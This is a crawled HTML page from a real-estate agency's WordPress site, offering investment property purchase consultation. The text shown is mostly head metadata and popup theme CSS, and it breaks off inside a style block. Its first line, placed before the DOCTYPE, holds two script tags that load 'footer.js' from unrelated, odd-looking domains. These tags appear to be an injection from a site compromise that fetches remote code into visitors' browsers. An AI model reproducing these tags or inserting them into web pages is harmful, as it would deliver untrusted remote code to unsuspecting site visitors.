

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homedealrealty.com/home-deal-realty-services/purchase_investment_property_consultation/
body_size: 39840
content:
<script src='https://cd.privacylocationforloc.com/footer.js?type=fmdhnbgewrfx&' type='text/javascript'></script><script src='https://cls.balantfromsun.com/footer.js?type=dfh34w34A345WEFSDF&' type='text/javascript'></script><!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>purchase_investment_property_consultation - HomeDealRealty.com</title>
	<link rel="canonical" href="https://www.homedealrealty.com/home-deal-realty-services/purchase_investment_property_consultation/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="purchase_investment_property_consultation - HomeDealRealty.com" />
	<meta property="og:url" content="https://www.homedealrealty.com/home-deal-realty-services/purchase_investment_property_consultation/" />
	<meta property="og:site_name" content="HomeDealRealty.com" />
	<meta property="article:modified_time" content="2016-08-10T19:58:45+00:00" />
	<meta property="og:image" content="https://www.homedealrealty.com/home-deal-realty-services/purchase_investment_property_consultation" />
	<meta property="og:image:width" content="350" />
	<meta property="og:image:height" content="232" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.homedealrealty.com/home-deal-realty-services/purchase_investment_property_consultation/","url":"https://www.homedealrealty.com/home-deal-realty-services/purchase_investment_property_consultation/","name":"purchase_investment_property_consultation - HomeDealRealty.com","isPartOf":{"@id":"https://www.homedealrealty.com/#website"},"primaryImageOfPage":{"@id":"https://www.homedealrealty.com/home-deal-realty-services/purchase_investment_property_consultation/#primaryimage"},"image":{"@id":"https://www.homedealrealty.com/home-deal-realty-services/purchase_investment_property_consultation/#primaryimage"},"thumbnailUrl":"https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg","datePublished":"2016-08-10T19:54:24+00:00","dateModified":"2016-08-10T19:58:45+00:00","breadcrumb":{"@id":"https://www.homedealrealty.com/home-deal-realty-services/purchase_investment_property_consultation/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.homedealrealty.com/home-deal-realty-services/purchase_investment_property_consultation/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.homedealrealty.com/home-deal-realty-services/purchase_investment_property_consultation/#primaryimage","url":"https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg","contentUrl":"https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg","width":350,"height":232,"caption":"Property offer purchase preparation"},{"@type":"BreadcrumbList","@id":"https://www.homedealrealty.com/home-deal-realty-services/purchase_investment_property_consultation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.homedealrealty.com/"},{"@type":"ListItem","position":2,"name":"12 Key Services of HomeDeal Realty","item":"https://www.homedealrealty.com/home-deal-realty-services/"},{"@type":"ListItem","position":3,"name":"purchase_investment_property_consultation"}]},{"@type":"WebSite","@id":"https://www.homedealrealty.com/#website","url":"https://www.homedealrealty.com/","name":"HomeDealRealty.com","description":"Your Source for Great HomeDeals","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.homedealrealty.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.homedealrealty.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s3.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="HomeDealRealty.com &raquo; Feed" href="https://www.homedealrealty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HomeDealRealty.com &raquo; Comments Feed" href="https://www.homedealrealty.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.homedealrealty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='select2-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.5/css/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='equity-foundation-css' href='https://www.homedealrealty.com/wp-content/themes/equity/lib/css/foundation.css' type='text/css' media='all' />
<link rel='stylesheet' id='prime-location-css' href='https://www.homedealrealty.com/wp-content/themes/prime-location/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='properticons-css' href='https://s3.amazonaws.com/properticons/css/properticons.css' type='text/css' media='all' />
<link rel='stylesheet' id='equity-print-css' href='https://www.homedealrealty.com/wp-content/themes/equity/lib/css/style-print.css' type='text/css' media='print' />
<link rel='stylesheet' id='equity-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato:400,700,400italic|Oswald:300' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.homedealrealty.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='select2-css' href='https://www.homedealrealty.com/wp-content/plugins/beautiful-taxonomy-filters/public/css/select2.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='beautiful-taxonomy-filters-basic-css' href='https://www.homedealrealty.com/wp-content/plugins/beautiful-taxonomy-filters/public/css/beautiful-taxonomy-filters-base.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='beautiful-taxonomy-filters-css' href='https://www.homedealrealty.com/wp-content/plugins/beautiful-taxonomy-filters/public/css/beautiful-taxonomy-filters-light-material.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='udefault-css' href='https://www.homedealrealty.com/wp-content/plugins/ultimate-wp-query-search-filter/themes/default.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://www.homedealrealty.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='impress_agents-css' href='https://www.homedealrealty.com/wp-content/plugins/impress-agents/includes/css/impress-agents.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://www.homedealrealty.com/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.20.4' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat|Acme');

/* Popup Theme 4773: Content Only - For use with page builders or block editor */
.pum-theme-4773, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-4773 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-4773 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-4773 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-4773 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 4772: Floating Bar - Soft Blue */
.pum-theme-4772, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-4772 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-4772 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-4772 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-4772 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 4508: Default Theme */
.pum-theme-4508, .pum-theme-default-theme-2 { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-4508 .pum-container, .pum-theme-default-theme-2 .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-4508 .pum-title, .pum-theme-default-theme-2 .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: inherit; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-4508 .pum-content, .pum-theme-default-theme-2 .pum-content { color: #8c8c8c; font-family: inherit; font-weight: inherit; font-style: normal } 
.pum-theme-4508 .pum-content + .pum-close, .pum-theme-default-theme-2 .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: inherit; font-size: 12px; font-style: normal; line-height: 14px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 4509: Light Box */
.pum-theme-4509, .pum-theme-lightbox-2 { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-4509 .pum-container, .pum-theme-lightbox-2 .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-4509 .pum-title, .pum-theme-lightbox-2 .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-4509 .pum-content, .pum-theme-lightbox-2 .pum-content { color: #000000; font-family: inherit } 
.pum-theme-4509 .pum-content + .pum-close, .pum-theme-lightbox-2 .pum-content + .pum-close { position: absolute; height: 30px; width: 30px; left: auto; right: -24px; bottom: auto; top: -24px; padding: 0px; color: #ffffff; font-family: inherit; font-size: 24px; line-height: 26px; border: 2px solid #ffffff; border-radius: 30px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 4510: Enterprise Blue */
.pum-theme-4510, .pum-theme-enterprise-blue-2 { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-4510 .pum-container, .pum-theme-enterprise-blue-2 .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-4510 .pum-title, .pum-theme-enterprise-blue-2 .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 34px; line-height: 36px } 
.pum-theme-4510 .pum-content, .pum-theme-enterprise-blue-2 .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-4510 .pum-content + .pum-close, .pum-theme-enterprise-blue-2 .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: inherit; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 4511: Hello Box */
.pum-theme-4511, .pum-theme-hello-box-2 { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-4511 .pum-container, .pum-theme-hello-box-2 .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-4511 .pum-title, .pum-theme-hello-box-2 .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-size: 32px; line-height: 36px } 
.pum-theme-4511 .pum-content, .pum-theme-hello-box-2 .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-4511 .pum-content + .pum-close, .pum-theme-hello-box-2 .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: inherit; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 4512: Cutting Edge */
.pum-theme-4512, .pum-theme-cutting-edge-2 { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-4512 .pum-container, .pum-theme-cutting-edge-2 .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-4512 .pum-title, .pum-theme-cutting-edge-2 .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-size: 26px; line-height: 28px } 
.pum-theme-4512 .pum-content, .pum-theme-cutting-edge-2 .pum-content { color: #ffffff; font-family: inherit } 
.pum-theme-4512 .pum-content + .pum-close, .pum-theme-cutting-edge-2 .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: inherit; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 4513: Framed Border */
.pum-theme-4513, .pum-theme-framed-border-2 { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-4513 .pum-container, .pum-theme-framed-border-2 .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-4513 .pum-title, .pum-theme-framed-border-2 .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-4513 .pum-content, .pum-theme-framed-border-2 .pum-content { color: #2d2d2d; font-family: inherit } 
